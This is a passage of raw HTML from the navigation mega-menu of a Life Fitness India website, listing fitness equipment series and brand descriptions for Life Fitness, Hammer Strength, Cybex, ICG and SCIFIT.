				<div class="elementor-element elementor-element-1d4db05 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d4db05" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/syngry/">

											<span class="elementor-icon-list-text">Synrgy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/insignia-series/">

											<span class="elementor-icon-list-text">Insignia Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/signature-series/">

											<span class="elementor-icon-list-text">Signature series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/axiom-series/">

											<span class="elementor-icon-list-text">Axiom Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/circuit-series/">

											<span class="elementor-icon-list-text">Circuit Series</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d75407" data-id="5d75407" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d4032f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d4032f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25de3e4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbd538e" data-id="cbd538e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e39dce1 elementor-widget elementor-widget-image" data-id="e39dce1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights.jpg" class="attachment-full size-full wp-image-877" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d99a0a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d99a0a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/studio-collection/">

											<span class="elementor-icon-list-text">STUDIO COLLECTION</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d00516a" data-id="d00516a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-397aec5 elementor-widget elementor-widget-image" data-id="397aec5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene.jpg" class="attachment-full size-full wp-image-887" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7b99d72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b99d72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop.lifefitnessindia.com/">

											<span class="elementor-icon-list-text">HOME PRODUCTS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c737cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c737cc5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25de3e4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-351485b" data-id="351485b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6895493 elementor-widget elementor-widget-image" data-id="6895493" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner.png" class="attachment-full size-full wp-image-888" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner.png 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner-300x225.png 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-618f847 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="618f847" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hd-elite/">

											<span class="elementor-icon-list-text">HD ELITE - BUILDING CHAMPIONS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d7fd0a" data-id="5d7fd0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3380a01 elementor-widget elementor-widget-image" data-id="3380a01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience.jpg" class="attachment-full size-full wp-image-889" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-c858914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c858914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/">

											<span class="elementor-icon-list-text">HAMMER STRENGTH PERFORMANCE TRAINERS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-870" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-870"><a href="https://www.lifefitnessindia.com/brands/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Brands</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1219">		<div data-elementor-type="wp-post" data-elementor-id="1219" class="elementor elementor-1219" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d9c5d5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c5d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3cfc91" data-id="c3cfc91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-83fbeca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83fbeca" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1939ea3" data-id="1939ea3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eaa8f31 elementor-widget elementor-widget-heading" data-id="eaa8f31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our mission is to inspire healthier lives by creating the best products, services and<br>experiences for our customers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-12703fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12703fd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56777e0" data-id="56777e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baddf72 elementor-widget elementor-widget-image" data-id="baddf72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/life-fitness/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733.jpg" class="attachment-full size-full wp-image-1220" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-ca07334 elementor-widget elementor-widget-image" data-id="ca07334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/life-fitness/">
							<img loading="lazy" width="342" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1.png" class="attachment-full size-full wp-image-1221" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1.png 342w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1-300x53.png 300w" sizes="(max-width: 342px) 100vw, 342px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-eabf1aa elementor-widget elementor-widget-text-editor" data-id="eabf1aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating inviting and transformative fitness solutions that benefit every exerciser and any facility.						</div>
				</div>
				<div class="elementor-element elementor-element-c8761fb elementor-widget elementor-widget-button" data-id="c8761fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/life-fitness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9384f96" data-id="9384f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b33b718 elementor-widget elementor-widget-image" data-id="b33b718" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-8b37195 elementor-widget elementor-widget-image" data-id="8b37195" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="216" height="90" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-hs-black-data-1.png" class="attachment-full size-full wp-image-1224" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-cc0611e elementor-widget elementor-widget-text-editor" data-id="cc0611e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Performance strength training equipment designed to withstand the most intense workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-2b2248d elementor-widget elementor-widget-button" data-id="2b2248d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/hammer-strength/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-57d1d47" data-id="57d1d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debefed elementor-widget elementor-widget-image" data-id="debefed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/cybex/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg" class="attachment-full size-full wp-image-1225" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7db3dde elementor-widget elementor-widget-image" data-id="7db3dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/cybex/">
							<img loading="lazy" width="312" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1.png" class="attachment-full size-full wp-image-1226" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1.png 312w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1-300x58.png 300w" sizes="(max-width: 312px) 100vw, 312px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-b076182 elementor-widget elementor-widget-text-editor" data-id="b076182" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Commercial fitness equipment designed with the insights gained from exercise science.						</div>
				</div>
				<div class="elementor-element elementor-element-5873f92 elementor-widget elementor-widget-button" data-id="5873f92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/cybex/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7b83b4" data-id="d7b83b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a45fecf elementor-widget elementor-widget-image" data-id="a45fecf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/teaming/">
							<img loading="lazy" width="674" height="206" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1.png" class="attachment-full size-full wp-image-1548" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1.png 674w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1-300x92.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1-600x183.png 600w" sizes="(max-width: 674px) 100vw, 674px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-35c7a32 elementor-widget elementor-widget-text-editor" data-id="35c7a32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Experts in the design and manufacture of innovative indoor cycling equipment.						</div>
				</div>
				<div class="elementor-element elementor-element-18284ff elementor-widget elementor-widget-button" data-id="18284ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/teaming/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7117f8 elementor-widget elementor-widget-image" data-id="f7117f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/scifit/">
							<img loading="lazy" width="246" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-sci-fit-data-1.png" class="attachment-full size-full wp-image-1232" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-92e26aa elementor-widget elementor-widget-text-editor" data-id="92e26aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Fitness equipment designed to help people of all ages and abilities get moving, stay motivated and see results.						</div>
				</div>
				<div class="elementor-element elementor-element-e77537f elementor-widget elementor-widget-button" data-id="e77537f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/scifit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c94afa8 elementor-widget elementor-widget-image" data-id="c94afa8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/family-of-brands/">
							<img loading="lazy" width="408" height="84" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data.png" class="attachment-full size-full wp-image-1233" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data.png 408w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data-300x62.png 300w" sizes="(max-width: 408px) 100vw, 408px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-df97a0f elementor-widget elementor-widget-text-editor" data-id="df97a0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Composed of distinct brands, the Life Fitness Family of Brands is dedicated to providing opportunities for everyone to be active.						</div>
				</div>
				<div class="elementor-element elementor-element-3b88bea elementor-widget elementor-widget-button" data-id="3b88bea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/family-of-brands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-3069" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-3069"><a class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Other Brands</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="3070">		<div data-elementor-type="wp-post" data-elementor-id="3070" class="elementor elementor-3070" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7b9896d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b9896d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_l